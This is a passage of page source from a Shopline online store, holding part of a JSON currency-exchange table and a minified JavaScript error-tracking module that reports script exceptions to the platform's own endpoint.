SCR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"SDG","currencyName":"苏丹镑","currencySymbol":"ج.س.","rate":2,"currencyNumber":"938","orderWeight":37,"exchangeRate":601.5,"updateTime":1767254461144,"messageWithCurrency":"{{amount}} SD","messageWithoutCurrency":"{{amount}} SD","messageWithDefaultCurrency":"{{amount}} SD","messageWithoutDefaultCurrency":"{{amount}} SD"},{"currencyCode":"SEK","currencyName":"瑞典克朗","currencySymbol":"kr","rate":2,"currencyNumber":"752","orderWeight":36,"exchangeRate":9.22667,"updateTime":1767254461638,"messageWithCurrency":"{{amount}} SEK","messageWithoutCurrency":"{{amount}} kr","messageWithDefaultCurrency":"{{amount}} SEK","messageWithoutDefaultCurrency":"{{amount}} kr"},{"currencyCode":"SGD","currencyName":"新加坡元","currencySymbol":"S$","rate":2,"currencyNumber":"702","orderWeight":35,"exchangeRate":1.28667,"updateTime":1767254462120,"messageWithCurrency":"${{amount}} SGD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SGD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SHP","currencyName":"圣赫勒拿镑","currencySymbol":"£","rate":2,"currencyNumber":"654","orderWeight":34,"exchangeRate":0.743625,"updateTime":1767254462799,"messageWithCurrency":"£{{amount}} SHP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} SHP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"SLL","currencyName":"塞拉利昂利昂","currencySymbol":"Le","rate":2,"currencyNumber":"694","orderWeight":33,"exchangeRate":20969.5,"updateTime":1767254463277,"messageWithCurrency":"Le {{amount}} SLL","messageWithoutCurrency":"Le {{amount}}","messageWithDefaultCurrency":"Le {{amount}} SLL","messageWithoutDefaultCurrency":"Le {{amount}}"},{"currencyCode":"SOS","currencyName":"索马里先令","currencySymbol":"Sh","rate":2,"currencyNumber":"706","orderWeight":32,"exchangeRate":570.932583,"updateTime":1767254463754,"messageWithCurrency":"Sh.So. {{amount}}","messageWithoutCurrency":"Sh.So. {{amount}}","messageWithDefaultCurrency":"Sh.So. {{amount}}","messageWithoutDefaultCurrency":"Sh.So. {{amount}}"},{"currencyCode":"SRD","currencyName":"苏里南元","currencySymbol":"$","rate":2,"currencyNumber":"968","orderWeight":31,"exchangeRate":38.1265,"updateTime":1767254464454,"messageWithCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutCurrency":"SRD {{amount_with_comma_separator}}","messageWithDefaultCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"SRD {{amount_with_comma_separator}}"},{"currencyCode":"SSP","currencyName":"南苏丹镑","currencySymbol":"SDP","rate":2,"currencyNumber":"728","orderWeight":30,"exchangeRate":130.26,"updateTime":1767254464936,"messageWithCurrency":"{{amount}} SSP","messageWithoutCurrency":"{{amount}} SSP","messageWithDefaultCurrency":"{{amount}} SSP","messageWithoutDefaultCurrency":"{{amount}} SSP"},{"currencyCode":"STN","currencyName":"圣多美和普林西比多布拉","currencySymbol":"Db","rate":2,"currencyNumber":"930","orderWeight":29,"exchangeRate":20.871136,"updateTime":1767254465415,"messageWithCurrency":"Db {{amount}} STN","messageWithoutCurrency":"Db {{amount}}","messageWithDefaultCurrency":"Db {{amount}} STN","messageWithoutDefaultCurrency":"Db {{amount}}"},{"currencyCode":"SYP","currencyName":"叙利亚镑","currencySymbol":"ل.س","rate":2,"currencyNumber":"760","orderWeight":28,"exchangeRate":13002,"updateTime":1767254466111,"messageWithCurrency":"S£{{amount}} SYP","messageWithoutCurrency":"S£{{amount}}","messageWithDefaultCurrency":"S£{{amount}} SYP","messageWithoutDefaultCurrency":"S£{{amount}}"},{"currencyCode":"SZL","currencyName":"斯威士兰里兰吉尼","currencySymbol":"L","rate":2,"currencyNumber":"748","orderWeight":27,"exchangeRate":16.560608,"updateTime":1767254466593,"messageWithCurrency":"L {{amount}} SZL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} SZL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"THB","currencyName":"泰铢","currencySymbol":"฿","rate":2,"currencyNumber":"764","orderWeight":26,"exchangeRate":31.483218,"updateTime":1767254467074,"messageWithCurrency":"{{amount}} ฿ THB","messageWithoutCurrency":"{{amount}} ฿","messageWithDefaultCurrency":"{{amount}} ฿ THB","messageWithoutDefaultCurrency":"{{amount}} ฿"},{"currencyCode":"TJS","currencyName":"塔吉克斯坦索莫尼","currencySymbol":"ЅМ","rate":2,"currencyNumber":"972","orderWeight":25,"exchangeRate":9.241824,"updateTime":1767254467559,"messageWithCurrency":"TJS {{amount}}","messageWithoutCurrency":"TJS {{amount}}","messageWithDefaultCurrency":"TJS {{amount}}","messageWithoutDefaultCurrency":"TJS {{amount}}"},{"currencyCode":"TMT","currencyName":"土库曼斯坦马纳特","currencySymbol":"m","rate":2,"currencyNumber":"934","orderWeight":24,"exchangeRate":3.51,"updateTime":1767254468035,"messageWithCurrency":"{{amount}}T","messageWithoutCurrency":"{{amount}}T","messageWithDefaultCurrency":"{{amount}}T","messageWithoutDefaultCurrency":"{{amount}}T"},{"currencyCode":"TOP","currencyName":"汤加潘加","currencySymbol":"T$","rate":2,"currencyNumber":"776","orderWeight":23,"exchangeRate":2.40776,"updateTime":1767254468519,"messageWithCurrency":"${{amount}} TOP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TOP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TRY","currencyName":"土耳其里拉","currencySymbol":"₤","rate":2,"currencyNumber":"949","orderWeight":22,"exchangeRate":42.958,"updateTime":1767254469001,"messageWithCurrency":"{{amount}}TL","messageWithoutCurrency":"{{amount}}TL","messageWithDefaultCurrency":"{{amount}}TL","messageWithoutDefaultCurrency":"{{amount}}TL"},{"currencyCode":"TTD","currencyName":"特立尼达和多巴哥元","currencySymbol":"TTD","rate":2,"currencyNumber":"780","orderWeight":21,"exchangeRate":6.802286,"updateTime":1767254469689,"messageWithCurrency":"${{amount}} TTD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TTD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TWD","currencyName":"新台币","currencySymbol":"NT$","rate":0,"currencyNumber":"901","orderWeight":20,"exchangeRate":31.384466,"updateTime":1767254470158,"messageWithCurrency":"${{amount_no_decimals}} TWD","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} TWD","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"TZS","currencyName":"坦桑尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"834","orderWeight":19,"exchangeRate":2470.316,"updateTime":1767254470644,"messageWithCurrency":"{{amount}} TZS","messageWithoutCurrency":"{{amount}} TZS","messageWithDefaultCurrency":"{{amount}} TZS","messageWithoutDefaultCurrency":"{{amount}} TZS"},{"currencyCode":"UAH","currencyName":"乌克兰格里夫纳","currencySymbol":"₴","rate":2,"currencyNumber":"980","orderWeight":18,"exchangeRate":42.33859,"updateTime":1767254471323,"messageWithCurrency":"₴{{amount}} UAH","messageWithoutCurrency":"₴{{amount}}","messageWithDefaultCurrency":"₴{{amount}} UAH","messageWithoutDefaultCurrency":"₴{{amount}}"},{"currencyCode":"UGX","currencyName":"乌干达先令","currencySymbol":"Sh","rate":0,"currencyNumber":"800","orderWeight":17,"exchangeRate":3623.079223,"updateTime":1767254471805,"messageWithCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutCurrency":"Ush {{amount_no_decimals}}","messageWithDefaultCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutDefaultCurrency":"Ush {{amount_no_decimals}}"},{"currencyCode":"UYU","currencyName":"乌拉圭比索","currencySymbol":"$","rate":2,"currencyNumber":"858","orderWeight":16,"exchangeRate":39.186787,"updateTime":1767254472288,"messageWithCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"UZS","currencyName":"乌兹别克斯坦索姆","currencySymbol":"лв","rate":2,"currencyNumber":"860","orderWeight":15,"exchangeRate":12013.030824,"updateTime":1767254472761,"messageWithCurrency":"{{amount_with_space_separator}} UZS","messageWithoutCurrency":"{{amount_with_space_separator}} som","messageWithDefaultCurrency":"{{amount_with_space_separator}} UZS","messageWithoutDefaultCurrency":"{{amount_with_space_separator}} som"},{"currencyCode":"VES","currencyName":"委内瑞拉玻利瓦尔","currencySymbol":"Bs.S.","rate":2,"currencyNumber":"928","orderWeight":14,"exchangeRate":297.77053,"updateTime":1767254473440,"messageWithCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutCurrency":"Bs.S. {{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutDefaultCurrency":"Bs.S. {{amount_with_comma_separator}}"},{"currencyCode":"VND","currencyName":"越南盾","currencySymbol":"₫","rate":0,"currencyNumber":"704","orderWeight":13,"exchangeRate":26299.244146,"updateTime":1767254473922,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}₫","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}₫"},{"currencyCode":"VUV","currencyName":"瓦努阿图瓦图","currencySymbol":"Vt","rate":0,"currencyNumber":"548","orderWeight":12,"exchangeRate":122.16,"updateTime":1767254474409,"messageWithCurrency":"${{amount_no_decimals}}VT","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}}VT","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"WST","currencyName":"萨摩亚塔拉","currencySymbol":"T","rate":2,"currencyNumber":"882","orderWeight":11,"exchangeRate":2.816,"updateTime":1767254475097,"messageWithCurrency":"WS$ {{amount}} WST","messageWithoutCurrency":"WS$ {{amount}}","messageWithDefaultCurrency":"WS$ {{amount}} WST","messageWithoutDefaultCurrency":"WS$ {{amount}}"},{"currencyCode":"XAF","currencyName":"中非法郎","currencySymbol":"₣","rate":0,"currencyNumber":"950","orderWeight":10,"exchangeRate":559.093191,"updateTime":1767254475562,"messageWithCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutCurrency":"FCFA{{amount_no_decimals}}","messageWithDefaultCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutDefaultCurrency":"FCFA{{amount_no_decimals}}"},{"currencyCode":"XCD","currencyName":"东加勒比元","currencySymbol":"$","rate":2,"currencyNumber":"951","orderWeight":9,"exchangeRate":2.70255,"updateTime":1767254476047,"messageWithCurrency":"EC${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"EC${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"XOF","currencyName":"西非法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"952","orderWeight":8,"exchangeRate":559.093191,"updateTime":1767254476735,"messageWithCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutCurrency":"CFA{{amount_no_decimals}}","messageWithDefaultCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutDefaultCurrency":"CFA{{amount_no_decimals}}"},{"currencyCode":"XPF","currencyName":"太平洋法郎（francPacifique）","currencySymbol":"₣","rate":0,"currencyNumber":"953","orderWeight":7,"exchangeRate":101.710271,"updateTime":1767254477215,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF"},{"currencyCode":"YER","currencyName":"也门里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"886","orderWeight":6,"exchangeRate":238.449979,"updateTime":1767254477697,"messageWithCurrency":"{{amount_with_comma_separator}} YER","messageWithoutCurrency":"{{amount_with_comma_separator}} YER","messageWithDefaultCurrency":"{{amount_with_comma_separator}} YER","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} YER"},{"currencyCode":"ZAR","currencyName":"南非兰特","currencySymbol":"R","rate":2,"currencyNumber":"710","orderWeight":5,"exchangeRate":16.569497,"updateTime":1767254478175,"messageWithCurrency":"R {{amount}} ZAR","messageWithoutCurrency":"R {{amount}}","messageWithDefaultCurrency":"R {{amount}} ZAR","messageWithoutDefaultCurrency":"R {{amount}}"},{"currencyCode":"ZMW","currencyName":"赞比亚克瓦查","currencySymbol":"ZK","rate":2,"currencyNumber":"967","orderWeight":4,"exchangeRate":22.191554,"updateTime":1767254478662,"messageWithCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutCurrency":"K{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutDefaultCurrency":"K{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"KWD","currencyName":"科威特第纳尔","currencySymbol":"دينار","rate":2,"currencyNumber":"414","orderWeight":3,"exchangeRate":0.30769,"updateTime":1767254479144,"messageWithCurrency":"{{amount}}0 KWD","messageWithoutCurrency":"{{amount}}0 KD","messageWithDefaultCurrency":"{{amount}}0 KWD","messageWithoutDefaultCurrency":"{{amount}}0 KD"},{"currencyCode":"OMR","currencyName":"阿曼里亚尔","currencySymbol":"ر.ع.","rate":2,"currencyNumber":"512","orderWeight":2,"exchangeRate":0.384498,"updateTime":1767254479621,"messageWithCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithDefaultCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}}0 OMR"},{"currencyCode":"BHD","currencyName":"巴林第纳尔","currencySymbol":".د.ب","rate":2,"currencyNumber":"048","orderWeight":1,"exchangeRate":0.376969,"updateTime":1767254480100,"messageWithCurrency":"{{amount}}0 BHD","messageWithoutCurrency":"{{amount}}0 BD","messageWithDefaultCurrency":"{{amount}}0 BHD","messageWithoutDefaultCurrency":"{{amount}}0 BD"}]};Shopline.serverEventId="1767304797212_41b0108472b641e6963806da49051913";Shopline.url_customization=false;</script><script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";function t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function e(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function r(){r=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var o=Object.create((e&&e.prototype instanceof f?e:f).prototype),i=new O(n||[]);return o._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return T()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=b(a,r);if(u){if(u===p)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=s(t,e,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(t,r,i),o}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var p={};function f(){}function d(){}function h(){}var v={};c(v,i,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(x([])));m&&m!==e&&n.call(m,i)&&(v=m);var _=h.prototype=f.prototype=Object.create(v);function w(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function g(t,e){function r(o,i,a,u){var c=s(t[o],t,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&n.call(p,"__await")?e.resolve(p.__await).then((function(t){r("next",t,a,u)}),(function(t){r("throw",t,a,u)})):e.resolve(p).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,u)}))}u(c.arg)}var o;this._invoke=function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}}function b(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,b(t,e),"throw"===e.method))return p;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,p;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,p):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function x(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return d.prototype=h,c(_,"constructor",h),c(h,"constructor",d),d.displayName=c(h,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c(t,u,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},w(g.prototype),c(g.prototype,a,(function(){return this})),t.AsyncIterator=g,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new g(l(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},w(_),c(_,u,"Generator"),c(_,i,(function(){return this})),c(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=x,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(this.prev>=i.tryLoc){var u=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(u&&c){if(i.catchLoc>this.prev)return r(i.catchLoc,!0);if(i.finallyLoc>this.prev)return r(i.finallyLoc)}else if(u){if(i.catchLoc>this.prev)return r(i.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(i.finallyLoc>this.prev)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(this.prev>=o.tryLoc&&n.call(o,"finallyLoc")&&o.finallyLoc>this.prev){var i=o;break}}i&&("break"===t||"continue"===t)&&e>=i.tryLoc&&i.finallyLoc>=e&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:x(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),p}},t}function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e,r,n,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var a=t.apply(e,r);function u(t){o(a,n,i,u,c,"next",t)}function c(t){o(a,n,i,u,c,"throw",t)}u(void 0)}))}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var r=0;e.length>r;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,r){return e&&u(t.prototype,e),r&&u(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==r)return;var n,o,i=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return p(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);e>r;r++)n[r]=t[r];return n}var f=/^(?:.*[@(])?(.*):(\d+):(\d+)\)?$/,d=/at\s+(.*?)\s+\((.*?):(\d+):(\d+)\)/,h=/at\s+(.*?):(\d+):(\d+)/;function v(t){var e=function(t){return t>window.__CUSTOM_HEADER_START__&&t<window.__CUSTOM_HEADER_END__?{domainCode:"custom-code",appKey:"header-custom-code"}:t>window.__CUSTOM_FOOTER_START__&&t<window.__CUSTOM_FOOTER_END__?{domainCode:"custom-code",appKey:"footer-custom-code"}:null}(t);if(e)return e;var r=window.__APP_CODE__.getAppKey(t);return r?"LS"===r?{domainCode:"layout-script",appKey:r}:{domainCode:"app-code-block",appKey:r}:{domainCode:"all"}}var y=function(){var t=i(r().mark((function t(e){var n,o,i,a;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=[],o="",i=function t(e){var r=document.querySelector('script[src="'.concat(e,'"]')),i=null==r?void 0:r.getAttribute("data-create-by");i?(n.push(i),t(i)):(null==r?void 0:r.getAttribute("data-create-by-domain-code"))&&(null==r?void 0:r.getAttribute("data-create-by-app-key"))?o=null==r?void 0:r.getAttribute("data-create-by-app-key"):n.push(e)},i(e),!o){t.next=6;break}return t.abrupt("return",{appKey:o});case 6:if(!n.length){t.next=12;break}return a=n[n.length-1],t.next=10,window.__APP_CODE__.getAppKeyByScriptUrl(a);case 10:return t.abrupt("return",{appKey:t.sent,sourceUrl:a});case 12:return t.abrupt("return",{appKey:""});case 13:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();function m(){return(m=i(r().mark((function t(e,n){var o,i,a,u,c,l;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e){t.next=29;break}if(t.prev=1,!n){t.next=4;break}return t.abrupt("return",{domainCode:"other"});case 4:if(o=document.querySelector('script[src="'.concat(e,'"')),i=null==o?void 0:o.getAttribute("org"),!o||!i){t.next=10;break}return t.abrupt("return",{domainCode:i.startsWith("ST_")?"script-tag":"app-extension",appKey:i});case 10:if(i){t.next=23;break}return t.next=13,y(e);case 13:if(c=(a=t.sent).sourceUrl,l="all",!(u=a.appKey)){t.next=22;break}return u.startsWith("ST_")?l="script-tag":u.startsWith("CB_")?l="app-code-block":u.startsWith("LS_")?l="layout-script":u.startsWith("AP_")&&(l="app-extension"),t.abrupt("return",{domainCode:l,appKey:u,url:c});case 22:return t.abrupt("return",{domainCode:l});case 23:t.next=29;break;case 25:return t.prev=25,t.t0=t.catch(1),console.error(t.t0),t.abrupt("return",{domainCode:"all"});case 29:return t.abrupt("return",{domainCode:"all"});case 30:case"end":return t.stop()}}),t,null,[[1,25]])})))).apply(this,arguments)}function _(t){return new Promise((function(r){setTimeout((function(){var n,o=null;if(t.reason)o=t.reason;else if(t.stack)o=t;else{if(t.message&&!t.error)return console.error(t),{domainCode:"all"};o=t.error}if((null===(n=t.filename)||void 0===n?void 0:n.split("?")[0])===location.href.split("?")[0]&&t.lineno)return r(v(t.lineno));var i,a=function(t){try{var e=t.split("\n").filter(Boolean).map((function(t){var e=t.match(d);if(e)return{line:t,functionName:e[1],fileName:e[2],lineNumber:parseInt(e[3]),columnNumber:parseInt(e[4])};var r=t.match(h);if(r)return{line:t,functionName:"",fileName:r[1],lineNumber:parseInt(r[2]),columnNumber:parseInt(r[3])};var n=t.match(f);if(!n)return{line:t};var o=s(n,4);return{line:t,fileName:o[1],lineNumber:o[2],columnNumber:o[3]}})),r=null==e?void 0:e.find((function(t){return!!t.fileName})),n=null==r?void 0:r.fileName,o=null==r?void 0:r.lineNumber,i=-1!==(null==n?void 0:n.indexOf("cdn.shopline.com"))&&-1!==(null==n?void 0:n.indexOf(window.location.origin));return{isInline:n===location.href,scriptUrl:n,lineNumber:o,isThirdPartError:i}}catch(t){return console.error(t),{scriptUrl:"",isThirdPartError:!1}}}((null===(i=o)||void 0===i?void 0:""+i.stack)||""),u=a.scriptUrl,c=a.isThirdPartError;if(a.isInline)return r(v(a.lineNumber));(function(t,e){return m.apply(this,arguments)})(u,c).then((function(t){var n=t.url,o=e({},t);!n&&u&&(o.url=u),r(o)}))}),4)}))}var w=function(){function t(){a(this,t),this.queue=[],this.extraData={},this.loop()}var e;return c(t,[{key:"loop",value:function(){var t,e=this;setTimeout((function(){var t,r;e.queue.length&&e.report((t=[],r=JSON.stringify(e.queue,(function(e,r){if("object"===n(r)&&null!==r){if(-1!==t.indexOf(r)||"[object HTMLDocument]"===Object.prototype.toString.call(r)||"[object Window]"===Object.prototype.toString.call(r))return;t.push(r)}return r})),t=[],r)),e.queue=[],e.loop()}),(null===(t=window.__ENV__)||void 0===t?void 0:t.SL_TRACK_REPORT_DELAY)||5e3)}},{key:"info",value:function(t,e){this.pushQueue("info",t,e)}},{key:"error",value:function(t,e){this.pushQueue("error",t,e)}},{key:"setExtraData",value:function(t,e){this.extraData[t]=e}},{key:"pushQueue",value:function(t,e,r){var n,o,i,a,u,c,l={domainCode:e,payload:{level:t,url:window.location.href,ua:null===(n=window)||void 0===n||null===(o=n.navigator)||void 0===o?void 0:o.userAgent,data:r,timestamp:Date.now(),extraData:this.extraData,themeId:null===(i=window.Shopline)||void 0===i?void 0:i.themeId,themeName:null===(a=window.Shopline)||void 0===a?void 0:a.themeName,themeVersion:null===(u=window.Shopline)||void 0===u?void 0:u.themeVersion,themeTypeVersion:window.Shopline.themeTypeVersion,updateMode:null===(c=window.Shopline)||void 0===c?void 0:c.updateMode,storeId:window.Shopline.storeId}};this.queue.push(l)}},{key:"report",value:function(t){var e=new XMLHttpRequest;e.onreadystatechange=function(){},e.open("POST","".concat(window.__SL_Track_Url__||"","/capture/exception")),e.setRequestHeader("content-type","application/json; charset=UTF-8"),e.send(t)}},{key:"getDomainCode",value:(e=i(r().mark((function t(e){return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_(e);case 